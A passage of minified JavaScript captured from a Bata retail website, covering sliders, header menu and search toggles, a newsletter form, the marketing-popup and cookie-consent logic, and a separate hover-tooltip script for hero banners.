.slider").length&&0===$(".cc-look-module .slider .slick-slide").length&&$(".cc-look-module .slider").each(function(){$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:2.2,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-functional-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-functional-arrow-right"></span></button>',responsive:[{breakpoint:1023,settings:"unslick"}]})});function f(){var e=document.querySelector(":root"),t=document.querySelector(".cc-header-main"),n=document.querySelector(".cc-header--banner"),t=t.offsetHeight,n=n?n.offsetHeight:0;e.style.setProperty("--header-height",t+"px"),e.style.setProperty("--announcement-bar-height",n+"px")}0<$(".cc-textbox-carousel .slider").length&&$(".cc-textbox-carousel .slider").each(function(){0===$(this).find(".slick-slide").length&&$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!1})}),(n=$(".js-main-content").data("active-category"))&&$('.cc-menu__firstLevel__link[aria-label="'+n+'"]').addClass("cc-menu__firstLevel__link__activeCategory"),window.addEventListener("load",f),window.addEventListener("resize",f),$(function(){jQuery.event.special.touchstart={setup:function(e,t,n){this.addEventListener("touchstart",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,n){this.addEventListener("touchmove",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.wheel={setup:function(e,t,n){this.addEventListener("wheel",n,{passive:!0})}},jQuery.event.special.mousewheel={setup:function(e,t,n){this.addEventListener("mousewheel",n,{passive:!0})}},i(),$(window).resize(function(){i()}),$.fn.selectpicker.Constructor.BootstrapVersion="4",$(".selectpicker").selectpicker(),$(document).on("click",".cc-header .cc-header-main .js-toggleMenu",h),$(document).on("click",".cc-header .js-headerSearchButton",function(e){e.preventDefault(),e.stopPropagation(),$(".js-header").hasClass("suggestionIsOpen")||(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$("html").addClass("cc-no-scroll"),(0,d.toggleSearchBarMobile)())}),$(document).on("click",".cc-header .cc-content-search-mobile .js-closeSearch",function(){$(".js-header").hasClass("suggestionIsOpen")&&(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}),$("html").removeClass("cc-no-scroll"),(0,d.toggleSearchBarMobile)())}),$(document).on("click",".js-header .js-userIcon",function(){var e=$(this).data("url");e&&(window.location.href=e)}),$(".js-userMenuOverlay").on("click",function(){var e=$(this).closest(".loginLink").find(".js-userSubMenu");$(".js-userMenuOverlay").toggleClass("d-none"),$(".js-userIcon").removeClass("active"),(window.isMobile||window.isTablet)&&$("html").toggleClass("cc-no-scroll"),e.slideToggle(300,function(){e.data("isOpen",e.is(":visible"))})}),$(document).on("mouseenter",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").addClass("cc-background-overlay-menu")}),$(document).on("mouseleave",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").removeClass("cc-background-overlay-menu")}),$(document).on("click",".cc-header .cc-menu-bar-container .cc-content-search .cc-search",function(){$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll")}),$(document).on("click",".cc-content-search .cc-icon-search",function(e){var t=$(this).siblings(".cc-content-input").find(".cc-input.cc-search");0===t.val().length&&(e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll"),t.focus())}),$(document).on("click",".js-searchBarMobile .js-closeSearch",function(e){$(this).closest(".js-searchBarMobile").removeClass("cc-open"),$("html").removeClass("cc-no-scroll"),e.stopPropagation()}),$(document).on("click",".cc-mobile-smartphone .cc-footer .cc-content-footer-nav .cc-footer-nav-title",function(e){var t;$(this).data("id-footer-menu-item")&&(t=$(this).data("id-footer-menu-item"),$(".cc-footer-nav-list").not($(this).closest("div").find(".cc-footer-nav-list")).slideUp(),$(".cc-footer-nav-title").not($(this)).removeClass("cc-link-open"),$(this).toggleClass("cc-link-open"),$(this).closest("div").find(".cc-footer-nav-list").filter(function(){return $(this).data("id-footer-menu-item")&&$(this).data("id-footer-menu-item")===t}).slideToggle()),e.stopPropagation()});var t,e=document.getElementById("footer-newsletter-form");e&&(t=e.getAttribute("data-newsletter-page-url"),e.addEventListener("submit",function(e){e.preventDefault();e=document.getElementById("footer-newsletter-email").value,e=encodeURIComponent(e);window.location.href=t+"?email="+e})),$(document).on("click",".cc-mobile-smartphone .cc-page-designer .cc-mobile-accordion-button",function(e){$(this).toggleClass("cc-mobile-accordion-open"),$(this).closest(".cc-content-items").find(".cc-items-list").slideToggle(),$(this).closest(".cc-content-items").find(".cc-items-list").addClass("js-touched"),e.stopPropagation()}),0<$(".cc-racommendation-slider .cc-slider").length&&0===$(".cc-racommendation-slider .cc-slider .slick-slide").length&&$(".cc-racommendation-slider .cc-slider").each(function(){$(this).slick({infinite:!0,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:4,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3}},{breakpoint:767.98,settings:{slidesToShow:2}}]})}),s(),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$(document).ready(function(){var e=$("#marketing-popup-modal"),t=e.data("marketingpopuptriggerinterval");e.length&&""===u.getCookie("showMarketingPopup")&&setTimeout(function(){e.modal("show")},1e3*t)}),$(".js-popup-close").on("click",function(){var e=$(".js-popup-close").data("marketingpopupnexttriggerinterval"),t=new Date,e=(t.setTime(t.getTime()+864e5*e),"expires="+t.toUTCString());document.cookie="showMarketingPopup=false;"+e+";path=/"}),document.addEventListener("error",function(){var t;t=$("[data-no-image-found]").data("no-image-found"),$("#home-page img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t);var e=$(this).height();$(this).css("height",e),$(this).css("width","unset"),$(this).css("margin","auto")}),$(".cc-container-dis-picture picture img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t),$(this).parents(".cc-container-dis-picture").find(".cc-dis-loader-img").addClass("d-none")}),$(".cc-pdp-thumbnails-carousel-item img, .carousel-thumbnails-item img").on("error",function(){$(this).off("error"),$(this).attr("src",t)}),$(".js-minicart-results").find(".cc-image").on("error",function(){$(this).off("error"),$(this).attr("src",t)})},!0),0<$(".slick-cloned").length&&$(".slick-track a").on("click",function(){var e=$(this).parent().parent().parent().parent(),t=$(this).parent().parent().parent().parent().parent().find(".slick-active"),n=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-next"),i=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-prev");if(e&&t&&n&&i&&!e.hasClass("slick-active"))return t.data("slick-index")<e.data("slick-index")?(n.trigger("click"),!1):t.data("slick-index")>e.data("slick-index")?(i.trigger("click"),!1):void 0}),$(document).on("click",".cc-page-designer .cc-scroll-down",function(e){var t=$(this).closest(".experience-component"),n=$(this).closest(".cc-page-designer").find(".experience-component").filter(function(){return $(this).index()>t.index()}).first().offset().top;$("html, body").animate({scrollTop:n},1e3),e.stopPropagation()}),$(document).on("keyup keypress",".js-searchInput",function(){var e=$(this);setTimeout(function(){""!==e.val()?e.next(".js-resetSearch").removeAttr("disabled"):e.next(".js-resetSearch").attr("disabled","disabled")},0)}),$(document).on("click",".cc-header-promo .activePromo .cc-text-link",function(){0<$(this).find("a").length&&(window.location.href=$(".cc-header-promo .activePromo a").attr("href"))}),$(".cc-header-brands").find(".cc-header-brands__link").each(function(){window.location.href===this.href&&$(this).addClass("active")}),$(document).on("click",".js-nav-link",function(e){e.preventDefault();var e=$(this).attr("href"),e=$(e),t=window.innerWidth<768?e.offset().top-100:e.offset().top-20;e.length&&$("html, body").animate({scrollTop:t},1e3),$(".js-nav-link").removeClass("active"),$(this).addClass("active")}),$(document).ready(function(){var e=$(".js-headerBarRight").data("url");$.get(e,function(e){$(".js-headerBarRight").prepend(e),$("body").trigger("headerBar:loaded")})})})},function(e,t){function i(e){for(var t=e+"=",n=decodeURIComponent(document.cookie).split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""}e.exports=function(){$(document).ready(function(){var e,t,n=$(".cookie-warning");navigator.cookieEnabled?0<n.length&&(e=window.localStorage.getItem("previousSid"),t=i("sid"),!e&&t?(e=t,window.localStorage.setItem("previousSid",e),document.cookie.indexOf("dw_cookies_accepted")<0&&(n.removeClass("d-none"),$("body").trigger("analytics:showCookieBar"))):e&&e===t?n.addClass("d-none"):(e="",window.localStorage.removeItem("previousSid"))):(0<n.length&&n.hide(),$("#error-message-cookies").show())})},e.exports.getCookie=i,e.exports.setCookie=function(e,t,n){var i=new Date,n=(i.setDate(i.getDate()+n),"expires="+i.toUTCString());document.cookie=e+"="+t+";"+n+";path=/"}}]);
//# sourceMappingURL=main_home.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/heroBannerInfoTooltip.min.js
body_size: 381
content:
!function(n){var e={};function c(o){var t;return(e[o]||(t=e[o]={exports:{},id:o,loaded:!1},n[o].call(t.exports,t,t.exports,c),t.loaded=!0,t)).exports}c.m=n,c.c=e,c.p="",c(0)}([function(o,t){$(function(){function e(){return $("body").hasClass("cc-mobile")}function s(o){$(".cc-component-textbox-tooltip.cc-hero-info-point").not(o).removeClass("show")}$(".cc-component-textbox-tooltip.cc-hero-info-point").each(function(o){var c=$(this),t=void 0;function n(){var o=c.find(".cc-component-textbox-tooltip-content"),t=c.closest(".cc-component-textbox"),n=t.find(".cc-component-textbox-subtitle"),e=window.innerWidth;t.hasClass("bottom-left")&&768<=e&&e<=1024&&(t=n.width(),o.removeClass("narrow-subtitle wide-subtitle"),t<174?o.addClass("narrow-subtitle"):580<t&&o.addClass("wide-subtitle"))}e()||(c.on("mouseenter",function(){clearTimeout(t),s(c),c.addClass("show"),n()}),c.on("mouseleave",function(){t=setTimeout(function(){c.removeClass("show")},100)}),c.find(".cc-component-textbox-tooltip-content").on("mouseenter",function(){clearTimeout(t)}),c.find(".cc-component-textbox-tooltip-content").on("mouseleave",function(){t=setTimeout(function(){c.removeClass("show")},100)})),c.on("click",function(o){e()&&(s(c),c.toggleClass("show"),c.hasClass("show"))&&n()}),$(document).on("click.tooltip"+o,function(o){e()&&!c.is(o.target)&&0===c.has(o.target).length&&c.removeClass("show")})})})}]);
//# sourceMappingURL=heroBannerInfoTooltip.min.js.map
